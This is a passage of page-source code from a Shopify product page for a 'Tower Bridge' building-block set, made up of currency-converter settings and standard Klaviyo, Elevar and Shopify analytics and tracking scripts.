(DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CHF,EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VMKxiT/klaviyo.js?company_id=VMKxiT"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Tower Bridge  | Bausteine",
          ProductID: 6887649509536,
          Categories: ["Architektur 🏛","Bausteine","Bausteine","MEGA-Bausätze","Meistverkaufte"],
          ImageURL: "https://www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-08-08_at_13.35.48_grande.jpg?v=1761595462",
          URL: "https://www.bausatzwelt.de/products/tower-bridge",
          Brand: "Bausatzwelt.de",
          Price: "€114,95",
          Value: "114,95",
          CompareAtPrice: "€200,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/12dcd363ab26fadb1149775f5afaa2420f80281a/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "2877391008",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"41116638",name:"Tower Bridge  | Bausteine",
        brand:"Bausatzwelt.de",
        category:"Bausteine",
        variant:"Default Title",
        price: "114.95",
        productId: "6887649509536",
        variantId: "40621320601760",
        compareAtPrice: "200.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462",url:"\/products\/tower-bridge?variant=40621320601760"},items: [{id:"41116638",name:"Tower Bridge  | Bausteine",
          brand:"Bausatzwelt.de",
          category:"Bausteine",
          variant:"Default Title",
          price: "114.95",
          productId: "6887649509536",
          variantId: "40621320601760",
          compareAtPrice: "200.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462",url:"\/products\/tower-bridge?variant=40621320601760"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58604519584,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58604519584,storefrontBaseUrl: "https://www.bausatzwelt.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3322413389","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2620850509","configuration":"{\"accountID\":\"VMKxiT\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870220109","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10853977770\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/6OSkCJGsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/fEEhCI6sq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/UqA3CIisq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/EukSCLXEw48YEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/WSABCIKsq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/SIJ4CJSsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/aK-8CIusq6IDEKqdyrco\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294814029","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/12dcd363ab26fadb1149775f5afaa2420f80281a\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"158859597","configuration":"{\"tagID\":\"2612467170958\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"111771981","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"111804749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"111837517","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"259817805","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM-new set up"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bausatzwelt.de","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baupaket-de.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.bausatzwelt.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":114.95,"currencyCode":"EUR"},"product":{"title":"Tower Bridge  | Bausteine","vendor":"Bausatzwelt.de","id":"6887649509536","untranslatedTitle":"Tower Bridge  | Bausteine","url":"\/products\/tower-bridge","type":"Bausteine"},"id":"40621320601760","image":{"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462"},"sku":"41116638","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bausatzwelt.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58604519584","storefrontBaseUrl":"https:\/\/www.bausatzwelt.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":114.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Tower Bridge  | Bausteine\",\"vendor\":\"Bausatzwelt.de\",\"id\":\"6887649509536\",\"untranslatedTitle\":\"Tower Bridge  | Bausteine\",\"url\":\"\/products\/tower-bridge\",\"type\":\"Bausteine\"},\"id\":\"40621320601760\",\"image\":{\"src\":\"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2024-08-08_at_13.35.48.jpg?v=1761595462\"},\"sku\":\"41116638\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6887649509536,"gid":"gid:\/\/shopify\/Product\/6887649509536","vendor":"Bausatzwelt.de","type":"Bausteine","handle":"tower-bridge","variants":[{"id":40621320601760,"price":11495,"name":"Tower Bridge  | Bausteine","public_title":null,"sku":"41116638"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6887649509536,"requestId":"73c1116b-6188-4bad-a48e-05e18b99c0e4-1769222978"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58604519584,
      theme_id: 183527244109,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bausatzwelt.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
